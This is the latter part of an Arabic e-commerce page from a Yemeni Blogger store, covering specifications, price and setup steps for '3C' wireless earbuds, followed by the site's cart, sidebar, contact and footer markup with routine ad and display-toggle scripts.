      </tr>
      <tr>
        <td>حساسية الميكروفون</td>
        <td>-42 ديسيبل</td>
      </tr>
      <tr>
        <td>حساسية سماعة الأذن</td>
        <td>98 ديسيبل</td>
      </tr>
      <tr>
        <td>وقت اللعب</td>
        <td>5 ساعات (مع ANC) / 6 ساعات (بدون ANC)</td>
      </tr>
      <tr>
        <td>وقت الشحن</td>
        <td>1.5 ساعة</td>
      </tr>
      <tr>
        <td>عمر البطارية الإجمالي</td>
        <td>36 ساعة</td>
      </tr>
      <tr>
        <td>مقاومة الماء والغبار</td>
        <td>IPX5</td>
      </tr>
    </tbody>
  </table>
  <h2>سعر سماعة 3C لاسلكية</h2>
  <p>
    تتراوح أسعار سماعة 3C لاسلكية بين 1000 و 1500 جنيه مصري.
  </p>
  <h2>كيفية إعداد سماعة 3C لاسلكية</h2>
  <ul>
    <li>شغ&#1616;&#1617;ل البلوتوث على هاتفك.</li>
    <li>افتح علبة الشحن الخاصة بالسماعات.</li>
    <li>ستظهر سماعات الأذن في قائمة الأجهزة المتاحة على هاتفك.</li>
</div>
</div>
<div class='pAd'>
<ins class='adsbygoogle' data-ad-client='ca-pub-XXXXXXXXXXXXXXXX' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='XXXXXXXXXX' style='display:block; text-align:center;'></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
<script type='application/ld+json'>
                          {
                            "@context": "http://schema.org",
                            "@type": "BlogPosting",
                            "mainEntityOfPage": {
                              "@type": "WebPage",
                              "@id": "https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html"
                            },
                            "headline": "سماعة لاسلكية 3C احترافية - AM-TW01 - S03 tws",
                            "description": "price/$8 priceold/4500ريال.يمني off/10%  1001 في العرض: افضل الاسعار          س د ث            سماعة 3C لاسلكية         سماعة 3C لاسلكية هي سماعة أذن لاسلكية حقيقية (TWS) من ماركة أورايمو. تم إطلاقها &#8230;",
                            "articleBody": "price/$8 priceold/4500ريال.يمني off/10% 1001 في العرض: افضل الاسعار \u003ci\u003e س\u003c/i\u003e\u003ci\u003e د\u003c/i\u003e\u003ci\u003e ث\u003c/i\u003e سماعة 3C لاسلكية \n    سماعة 3C لاسلكية هي سماعة أذن لاسلكية حقيقية (TWS) من ماركة أورايمو. تم إطلاقها في عام 2023&#1548; وهي تتميز بتصميم أنيق وميزات متقدمة&#1548; بما في ذلك:\n  تقنية Bluetooth 5.3 لتوفير اتصال مستقر وسريع إلغاء الضوضاء النشطة (ANC) لتحسين جودة الصوت ومنع الضوضاء المحيطة 5 أوضاع معادلة الصوت لضبط الصوت حسب ذوقك مقاومة للماء والغبار IPX5 عمر بطارية طويل يصل إلى 36 ساعة \n    تتوفر سماعة 3C لاسلكية بثلاثة ألوان: الأسود والأبيض والأزرق.\n  ميزات سماعة 3C لاسلكية تصميم أنيق ومريح تقنية Bluetooth 5.3 إلغاء الضوضاء النشطة (ANC) 5 أوضاع معادلة الصوت مقاومة للماء والغبار IPX5 عمر بطارية طويل يصل إلى 36 ساعة مواصفات سماعة 3C لاسلكية المواصفة القيمة نوع السماعة TWS تقنية Bluetooth 5.3 نطاق التردد 2.402-2.480 جيجا هرتز حساسية الميكروفون -42 ديسيبل حساسية سماعة الأذن 98 ديسيبل وقت اللعب 5 ساعات (مع ANC) / 6 ساعات (بدون ANC) وقت الشحن 1.5 ساعة عمر البطارية الإجمالي 36 ساعة مقاومة الماء والغبار IPX5 سعر سماعة 3C لاسلكية \n    تتراوح أسعار سماعة 3C لاسلكية بين 1000 و&#8230;",
                            "datePublished": "2023-10-10T14:07:00+03:00",
                            "dateModified": "2023-10-17T12:15:57+03:00",
                            
                            "image": {
                              "@type": "ImageObject",
                              "url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1naBhnammP4gWpugP_NB8o5Y7TId9oQYYMNEtajSanjhjTEATxIUaLDnx1bKVXoFcvVfBM3Aa6gC-vt--pgFrDq4Yl1lWGFLCHK_vrdPvqGlAsLfnQ3DAjQojzoeOZfn1lzwNJTUySrfjyXzz2-dBNFiuVM8\u003dw1200-h630-p-k-no-nu",
                              "height": 630,
                              "width": 1200
                            },
                      
                            "publisher": {
                              "@type": "Organization",
                              "name": "المتجر اليمني الكبير",
                              "logo": {
                                "@type": "ImageObject",
                                "url": "https://1.bp.blogspot.com/-50s1RMWV7jI/X8OaYjJcMiI/AAAAAAAAQK4/sWcpbaP0Sq0hsW473Vnb8AyBvYvdSQEPwCNcBGAsYHQ/s0/jd-logo.png",
                                "width": 297,
                                "height": 45
                              }
                            },
                      
                            "author": {
                              "@type": "Person",
                              "name": "المتجرر الكبير",
                              "url": "https://www.blogger.com/profile/16394024028727713929",
                              "image": "<!--Can't find substitution for tag [post.author.authorPhoto.image.jsonEscaped]-->"
                            }
                          }
                        </script>
</div>
</article>
<div class='pFoot'>
<div class='rPsts' id='rPst'>
<div id='related-wrap'>
<h4 class='title'>منتجات متميزة قد تعجبك..</h4>
<div class='related-ready'>
<div class='related-tag' data-label='الكترونيات ذكية'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--<b:section cond='!data:view.isPreview and !data:view.isSingleItem' id='add-widget' showaddelement='true'> <b:widget id='HTML4' locked='false' title='Follow Us' type='HTML' visible='true'> <b:widget-settings> <b:widget-setting name='content'><![CDATA[<div class="mt-ad" data-text="Ads go here"></div>]]></b:widget-setting> </b:widget-settings> <b:includable id='main'> <b:include name='widget-title'/> <div class='widget-content'> <data:content/> </div> </b:includable> </b:widget> </b:section>-->
<div class='content-bayar'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppycart' style='display:none'>
<div class='shopboxrelative'>
<div class='cart-head'><h4>منتجاتي (<span class='simpleCart_quantity'>0</span>)</h4><div aria-label='اغلاق' class='shopcartclose'></div></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='cart-content'>
<div class='simpleCart_items'>
<th>Size:</th>
<td><span class='orderdetails-size'></span></td>
<th>Color:</th>
<td><span class='orderdetails-color'></span></td>
</div>
<div class='total-feet'>
<table>
<tbody>
<tr>
<td class='odd'>السعر الاجمالي: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>عمولة: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>المجموع الإجمالي: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
<!--Da an shoptotal-->
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>تفريغ السلة</a>
<a class='simpleCart_checkout_btn' href='https://wa.me/c/967780070310'>اشتري</a>
</div>
<div class='azonshop-pemberitahuan'>
<div class='notifica_shop' style='display:none'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</main>
<!--[ Sidebar content - data:view.isLayoutMode or data:view.isPost ]-->
<aside class='blogItm sidebar'>
<div class='sideIn'>
<div class='section' id='side-widget'>
<div class='widget Label' data-version='2' id='Label00'>
<h3 class='title'>
اقسام المتجر اليمني الكبير..
</h3>
<div class='wL pSml bg ls'>
<ul>
<li>
<a aria-label='أدوات رياضة' class='lbN' href='https://s.golden1plus.com/search/label/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA%20%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9'>
<span class='lbT'>أدوات رياضة</span>
<span class='lbR'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='أدوات والعاب' class='lbN' href='https://s.golden1plus.com/search/label/%D8%A3%D8%AF%D9%88%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B9%D8%A7%D8%A8'>
<span class='lbT'>أدوات والعاب</span>
<span class='lbR'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='الكترونيات ذكية' class='lbN' href='https://s.golden1plus.com/search/label/%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A7%D8%AA%20%D8%B0%D9%83%D9%8A%D8%A9'>
<span class='lbT'>الكترونيات ذكية</span>
<span class='lbR'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='ملابس واكسسوارات' class='lbN' href='https://s.golden1plus.com/search/label/%D9%85%D9%84%D8%A7%D8%A8%D8%B3%20%D9%88%D8%A7%D9%83%D8%B3%D8%B3%D9%88%D8%A7%D8%B1%D8%A7%D8%AA'>
<span class='lbT'>ملابس واكسسوارات</span>
<span class='lbR'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='منتجات عجيبة' class='lbN' href='https://s.golden1plus.com/search/label/%D9%85%D9%86%D8%AA%D8%AC%D8%A7%D8%AA%20%D8%B9%D8%AC%D9%8A%D8%A8%D8%A9'>
<span class='lbT'>منتجات عجيبة</span>
<span class='lbR'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<!--[ Sidebar sticky ]-->
<div class='sideSticky section' id='side-sticky'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2 class='title'>منتجات المتجر اليمني الكبير الرائجة</h2>
<div class='widget-content'>
<div class='post post-shop-info' data-id='9004588530376338195'>
<div class='post-content'>
<a class='post-image-link' href='https://s.golden1plus.com/2023/10/blog-post_64.html'>
<img alt='دعامة للركبة رياضية مصنوعة من النايلون ، سميكة' class='azonshopimg' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueizK3mbh8KrzIrmsHDn2SsdiRFBngzgWCogkmhIsTkXZ9iLowdUIBDFi6gbPctVu4DbiAHVan2bodGCQoVYMca6igvk3vbFyi7mvXRGyyj0HfqY8XWxKxRGICtYDRthFEe-z0exp_x35LEAP0DzDKXBY9aLY=w120'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://s.golden1plus.com/2023/10/blog-post_64.html'>دعامة للركبة رياضية مصنوعة من النايلون &#1548; سميكة</a>
</h2><span class='terga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='19274341933788081'>
<div class='post-content'>
<a class='post-image-link' href='https://s.golden1plus.com/2023/10/blog-post_55.html'>
<img alt='مساحة الزجاج المغناطيسية' class='azonshopimg' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCW1R57AyNeDw9K2q9mzLYU6SMg4gUrXVUqirqzgwHM-ketNK6nXs1GUsiwiPLfbe39cqsr0cVcwC7GjqhFKP3JdKAwqcq55uTRpn5cIwF2sQyiIx37bOPHt2BKhEPi7wRxicQo31giPkC9Q=w120'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://s.golden1plus.com/2023/10/blog-post_55.html'>مساحة الزجاج المغناطيسية</a>
</h2><span class='terga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='3851278029456410475'>
<div class='post-content'>
<a class='post-image-link' href='https://s.golden1plus.com/2023/10/led.html'>
<img alt='ساعة حائط بندول كبيرة الحجم بضوء LED - إبداع بسيط حديث على الطراز الاسباني' class='azonshopimg' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNl6ByNo17IUojeNJ16SbSig8HhFb23jFZXfpYWOiWVyCzNbxb8A08f-PFSG6dDKJcmb1gr4ex3FJoq5HsB4IBPpSLw7IVdIpNSEeovq2h6Y2g7VCKMDof9jHzp80B5Up1avDARdKxYY93rRa2j5Er4aJjP2_t=w120'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://s.golden1plus.com/2023/10/led.html'>ساعة حائط بندول كبيرة الحجم بضوء LED - إبداع بسيط حديث على الطراز الاسباني</a>
</h2><span class='terga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='7555494370518449525'>
<div class='post-content'>
<a class='post-image-link' href='https://s.golden1plus.com/2023/10/blog-post_79.html'>
<img alt='جهاز مراقبة الطفل الصوتي اللاسلكي للام' class='azonshopimg' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to7r1H4lK3d89uHVqXFmDvl7BrbTLLeE1y4ne5-dDDdCVENxAV8jZlT5ZkTArL31RSeP70poAo6mEugljwQrKFAKImFAkf5lntuGwUzm4otI6fioykab31df8RK5Ipt5kr81Xls-iY4-NXBaUdmyitBUy7o-B3=w120'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://s.golden1plus.com/2023/10/blog-post_79.html'>جهاز مراقبة الطفل الصوتي اللاسلكي للام</a>
</h2><span class='terga'></span></div>
</div>
</div>
<div class='post post-shop-info' data-id='5290581705893184576'>
<div class='post-content'>
<a class='post-image-link' href='https://s.golden1plus.com/2023/10/blog-post_94.html'>
<img alt='فواحة عطر جميلة مع إضاءة' class='azonshopimg' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVMxwbUUtxOgITCwG7mENKpZi7xctCY6Rqf8t7Y_qaAwl7Slejfc4STifxlEOHllM2mNtVl5T023RVxID9Di-CHWzBYwRMNJtzlZdgxPcRdl17n1wSE6V_Dqzl1A9hPEfaX-0Y90-F0INpl2G6-32gDY0A0cs5=w120'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://s.golden1plus.com/2023/10/blog-post_94.html'>فواحة عطر جميلة مع إضاءة</a>
</h2><span class='terga'></span></div>
</div>
</div>
</div>
</div></div>
</div>
</aside>
</div>
</div>
</div>
</div>
<!--[ Bottom Homepage section ]-->
<section class='gap-blu'>
<div class='secIn'>
<div class='bow'>
<div class='fourthing section' id='service-tab1'><div class='widget HTML' data-version='2' id='HTML106'>
<svg viewBox='0 0 58 58'><path d='M0,58l4.988-14.963C2.457,38.78,1,33.812,1,28.5C1,12.76,13.76,0,29.5,0S58,12.76,58,28.5   S45.24,57,29.5,57c-4.789,0-9.299-1.187-13.26-3.273L0,58z' style='fill:#2CB742;'></path><path d='M47.683,37.985c-1.316-2.487-6.169-5.331-6.169-5.331c-1.098-0.626-2.423-0.696-3.049,0.42   c0,0-1.577,1.891-1.978,2.163c-1.832,1.241-3.529,1.193-5.242-0.52l-3.981-3.981l-3.981-3.981c-1.713-1.713-1.761-3.41-0.52-5.242   c0.272-0.401,2.163-1.978,2.163-1.978c1.116-0.627,1.046-1.951,0.42-3.049c0,0-2.844-4.853-5.331-6.169   c-1.058-0.56-2.357-0.364-3.203,0.482l-1.758,1.758c-5.577,5.577-2.831,11.873,2.746,17.45l5.097,5.097l5.097,5.097   c5.577,5.577,11.873,8.323,17.45,2.746l1.758-1.758C48.048,40.341,48.243,39.042,47.683,37.985z' style='fill:#FFFFFF;'></path></svg>
<div class='ico-fourth'>
<h3 class='title'>
انا تاجر
</h3>
<div class='widget-content'>
اذا كنت تاجر وتملك محل وتبيع المنتجات فيمكنك التواصل معنا&#1548; سنقوم بنشر منتجاتك وجلب لك الكثير من العملاء.</div>
</div>
</div></div>
<div class='fourthing section' id='service-tab2'><div class='widget HTML' data-version='2' id='HTML107'>
<svg viewBox='0 0 512 512'>
<rect height='194.054' style='fill:#8BBE4D;' width='352.606' x='143.065' y='95.002'></rect>
<rect height='194.054' style='fill:#5A9449;' width='176.831' x='318.851' y='95.002'></rect><circle cx='319.374' cy='192.029' r='67.751' style='fill:#528443;'></circle>
<path d='M512,289.054V95.003c0-9.013-7.306-16.319-16.319-16.319h-352.61   c-9.013,0-16.319,7.306-16.319,16.319v194.051c0,9.013,7.306,16.319,16.319,16.319h352.61C504.694,305.374,512,298.067,512,289.054   z M159.39,223.296v-62.534c24.304-6.012,43.427-25.135,49.439-49.439h221.093c6.012,24.304,25.135,43.427,49.439,49.439v62.534   c-24.304,6.012-43.427,25.135-49.439,49.439H208.829C202.817,248.431,183.693,229.308,159.39,223.296z' style='fill:#528443;'></path><path d='M495.68,78.683H319.375v32.639h110.547c6.012,24.304,25.135,43.427,49.439,49.439v62.534   c-24.304,6.012-43.427,25.135-49.439,49.439H319.375v32.639H495.68c9.013,0,16.319-7.306,16.319-16.319V95.003   C512,85.99,504.694,78.683,495.68,78.683z' style='fill:#366626;'></path>
<path d='M319.376,124.278V259.78c37.418,0,67.751-30.333,67.751-67.751   C387.125,154.611,356.792,124.278,319.376,124.278z' style='fill:#366626;'></path><rect height='194.054' style='fill:#8BBE4D;' width='352.606' x='80.928' y='159.264'></rect>
<rect height='194.054' style='fill:#5A9449;' width='176.831' x='254.923' y='161.055'></rect><circle cx='255.445' cy='258.082' r='67.751' style='fill:#528443;'></circle>
<path d='M448.067,355.104V161.053c0-9.013-7.306-16.319-16.319-16.319H79.138   c-9.013,0-16.319,7.306-16.319,16.319v194.051c0,9.013,7.306,16.319,16.319,16.319h352.61   C440.761,371.424,448.067,364.118,448.067,355.104z M95.458,289.345v-62.534c24.304-6.012,43.427-25.135,49.439-49.439H365.99   c6.012,24.304,25.135,43.427,49.439,49.439v62.534c-24.304,6.012-43.427,25.135-49.439,49.439H144.897   C138.884,314.482,119.761,295.358,95.458,289.345z' style='fill:#528443;'></path><path d='M431.748,144.734H255.443v32.639H365.99c6.012,24.304,25.135,43.427,49.439,49.439v62.534   c-24.304,6.012-43.427,25.135-49.439,49.439H255.443v32.639h176.305c9.013,0,16.319-7.306,16.319-16.319V161.053   C448.067,152.04,440.761,144.734,431.748,144.734z' style='fill:#366626;'></path>
<path d='M255.443,190.328V325.83c37.418,0,67.751-30.333,67.751-67.751   C323.194,220.661,292.861,190.328,255.443,190.328z' style='fill:#366626;'></path><rect height='194.054' style='fill:#8BBE4D;' width='352.606' x='18.106' y='221.156'></rect>
<rect height='194.054' style='fill:#5A9449;' width='176.831' x='192.096' y='222.947'></rect><circle cx='192.619' cy='319.974' r='67.751' style='fill:#528443;'></circle>
<path d='M385.25,416.997V222.946c0-9.013-7.306-16.319-16.319-16.319H16.319   C7.306,206.626,0,213.933,0,222.946v194.051c0,9.013,7.306,16.319,16.319,16.319h352.61   C377.942,433.317,385.25,426.01,385.25,416.997z M32.639,351.238v-62.534c24.304-6.012,43.427-25.135,49.439-49.439h221.093   c6.012,24.304,25.135,43.427,49.439,49.439v62.534c-24.304,6.012-43.427,25.135-49.439,49.439H82.079   C76.066,376.374,56.942,357.251,32.639,351.238z' style='fill:#528443;'></path><path d='M368.929,206.626H192.624v32.639h110.547c6.012,24.304,25.135,43.427,49.439,49.439v62.534   c-24.304,6.012-43.427,25.135-49.439,49.439H192.624v32.639h176.305c9.013,0,16.319-7.306,16.319-16.319V222.946   C385.25,213.933,377.942,206.626,368.929,206.626z' style='fill:#366626;'></path>
<path d='M192.624,252.221v135.502c37.418,0,67.751-30.333,67.751-67.751S230.042,252.221,192.624,252.221z' style='fill:#366626;'></path></svg>
<div class='ico-fourth'>
<h3 class='title'>
انا عميل
</h3>
<div class='widget-content'>
يمكنك التواصل معنا لأي استفسار&#1548; واذا كان لديك منتج نادر وليس موجود في اليمن وتريد الحصول عليه..فلا تتردد في التواصل.</div>
</div>
</div></div>
<div class='fourthing section' id='service-tab3'><div class='widget HTML' data-version='2' id='HTML108'>
<svg style='enable-background:new 0 0 58 58;' viewBox='0 0 58 58'><path d='M25,9.586C11.193,9.586,0,19.621,0,32c0,4.562,1.524,8.803,4.135,12.343   C3.792,48.433,2.805,54.194,0,57c0,0,8.47-1.191,14.273-4.651c0.006-0.004,0.009-0.01,0.014-0.013   c1.794-1.106,3.809-2.397,4.302-2.783c0.301-0.417,0.879-0.543,1.328-0.271c0.298,0.181,0.487,0.512,0.488,0.86   c0.003,0.582-0.008,0.744-3.651,3.018c2.582,0.81,5.355,1.254,8.245,1.254c13.807,0,25-10.035,25-22.414S38.807,9.586,25,9.586z' style='fill:#0391FD;'></path><path d='M58,23.414C58,11.035,46.807,1,33,1c-9.97,0-18.575,5.234-22.589,12.804   C14.518,11.153,19.553,9.586,25,9.586c13.807,0,25,10.035,25,22.414c0,4.735-1.642,9.124-4.437,12.743   C51.162,47.448,58,48.414,58,48.414c-2.805-2.805-3.792-8.566-4.135-12.657C56.476,32.217,58,27.976,58,23.414z' style='fill:#0F71D3;'></path><path d='M32.5,26h-14c-0.552,0-1-0.447-1-1s0.448-1,1-1h14c0.552,0,1,0.447,1,1S33.052,26,32.5,26z' style='fill:#FFFFFF;'></path><path d='M38,33H13c-0.552,0-1-0.447-1-1s0.448-1,1-1h25c0.552,0,1,0.447,1,1S38.552,33,38,33z' style='fill:#FFFFFF;'></path><path d='M38,40H13c-0.552,0-1-0.447-1-1s0.448-1,1-1h25c0.552,0,1,0.447,1,1S38.552,40,38,40z' style='fill:#FFFFFF;'></path></svg>
<div class='ico-fourth'>
<h3 class='title'>
التواصل معنا:
</h3>
<div class='widget-content'>
يمكنكم التواصل معنا عبر واتساب من خلال الدردشة مع هذا الرقم:
780070310</div>
</div>
</div></div>
</div>
</div><!-- contained -->
</section>
<!--[ Footer section ]-->
<footer>
<div class='secIn'>
<div class='fotIn widget-ready'>
<div class='section' id='footer-widget-1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content abtU' data-text='المتجر اليمني الكبير'>
<p class='abtD'>المتجر الكبير,متجر الكبير,متجر اليمن الكبير,السوق الكبير,متجر كبير الالكتروني,المتجر الكبير الالكتروني, المتجر اليمني الكبير,متجر اليمني الكبير,متجر اليمن الكبير,السوق اليمني الكبير,متجر يمني كبير الالكتروني,المتجر الكبير الالكتروني اليمني,سوق يمني,السوق المفتوح,سوق اليمن المفتوح,متجر ضخم, المتجر اليمني الكبير صنعاء</p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul class='fSoc'>
<li>
<a aria-label='Facebook' class='fIc' href='https://www.facebook.com/bbiiggstore' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 20 20'><path d='M11,10h2.6l0.4-3H11V5.3c0-0.9,0.2-1.5,1.5-1.5H14V1.1c-0.3,0-1-0.1-2.1-0.1C9.6,1,8,2.4,8,5v2H5.5v3H8v8h3V10z'></path></svg>
</a>
</li>
<li>
<a aria-label='Youtube' class='fIc' href='YOUTUBE-URL' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z'></path></svg>
</a>
</li>
<li>
<a aria-label='Email' class='fIc' href='https://wa.me/967780070310' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M0 3v18h24v-18h-24zm21.518 2l-9.518 7.713-9.518-7.713h19.036zm-19.518 14v-11.817l10 8.104 10-8.104v11.817h-20z'></path></svg>
</a>
</li>
</ul>
</div></div>
<div class='section' id='footer-widget-2'><div class='widget LinkList' data-version='2' id='LinkList2'>
<h3 class='title'>
المتجر اليمني الكبير..
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='/p/info.html'>
<span>عن المتجر اليمني الكبير</span>
</a>
</li>
<li>
<a href='/p/privacy-policy.html'>
<span>سياسة الخصوصية</span>
</a>
</li>
<li>
<a href='/p/connect-us.html'>
<span>تواصل معنا</span>
</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='footer-widget-3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
خدمات المتجر اليمني الكبير
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='/p/tr.html'>
<span>خدمات للتجار والبائعين</span>
</a>
</li>
<li>
<a href='/p/customer-service.html'>
<span>خدمات للعملاء (المشتريين)</span>
</a>
</li>
<li>
<a href='#'>
<span>شرح المتجر اليمني الكبير</span>
</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='footer-widget-4'><div class='widget HTML' data-version='2' id='HTML1'>
<h3 class='title'>
طرق التواصل
</h3>
<div class='widget-content dress LinkList'>
<ul>
<li><br/>اليمن, صنعاء,تعز,عدن,صعدة,ذمار,الحديدة,وبقية المحافظات اليمنية</li>
<li><a href="tel:+967780070310">(+967) 780070310</a></li>
<li><a>alkbyralmtjr@gmail.com</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='creding'>
<div class='secIn'>
&#169; Copyright <span id='getYear'><script>/*<![CDATA[*/ var d = new Date(); var n = d.getFullYear(); document.getElementById('getYear').innerHTML = n; /*]]>*/</script></span>
<bdi><a href='https://s.golden1plus.com/'>المتجر اليمني الكبير</a></bdi>. Designed by <a href='/' id='credit'>عماد صالح</a>.
</div>
</div>
<!--<div class='toTop tTop' data-text='Top' onclick='window.scrollTo({top: 0});'> <svg class='line' viewBox='0 0 24 24'><path d='M12.0001 7.914L12.0001 16.086'/><path d='M8.25217 11.6777L12.0002 7.9137L15.7482 11.6777'/></svg> </div>-->
</footer>
<!--[ Delete 'or data:blog.isMobileRequest' if you want to show ad in both(desktop and mobile) ]-->
<!--<b:section cond='data:view.isLayoutMode or data:blog.isMobileRequest' id='anchor-ad' showaddelement='false'> <b:widget id='HTML99' locked='true' title='Anchor ad placement(mobile only)' type='HTML' version='2' visible='false'> <b:widget-settings> <b:widget-setting name='content'><![CDATA[<div class="mt-ad" data-text="Ads go here"></div>]]></b:widget-setting> </b:widget-settings> <b:includable id='main'> <input class='ancrI hidden' id='ancrI' type='checkbox'/> <div class='ancrA'> <label aria-label='Close Menu' class='ancrC' for='ancrI'/> <div class='ancrCn'> <b:if cond='data:content != &quot;&quot;'> <data:content/> <b:else/> <div class='mt-ad' expr:data-text='data:messages.adsGoHere'/> </b:if> </div> </div> </b:includable> </b:widget> </b:section>-->
</div>
<!--[ Javascript disable condition ]-->
<noscript>
<input class='nJs hidden' id='forNoJS' type='checkbox'/>
<div class='noJs' data-text='المتجر اليمني الكبير works best with JavaScript enabled'>
<label for='forNoJS'></label>
</div>
</noscript>
<!--[ Load More - Delete this section if you want to disable this feature ]-->
<!--[ Lazy adsense Script with auto ads ]-->
<!--<script>/*<![CDATA[*/ var lazyadsense = false; window.addEventListener('scroll', function(){if ((document.documentElement.scrollTop != 0 && lazyadsense === false) || (document.body.scrollTop != 0 && lazyadsense === false)) { (function() { var ad = document.createElement('script'); ad.setAttribute('crossorigin','anonymous'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })(); lazyadsense = true; }}, true); /*]]>*/</script>-->
<script>
/*<![CDATA[*/ 































function darkMode() {
    localStorage.setItem("mode", "darkmode" === localStorage.getItem("mode") ? "light" : "darkmode"), "darkmode" === localStorage.getItem("mode") ? document.querySelector("#mainCont").classList.add("drK") : document.querySelector("#mainCont").classList.remove("drK")
};

function gridMode() {
    localStorage.setItem("list", "listmode" === localStorage.getItem("list") ? "grid" : "listmode"), "listmode" === localStorage.getItem("list") ? document.querySelector("#mainCont").classList.remove("grD") : document.querySelector("#mainCont").classList.add("grD")
};
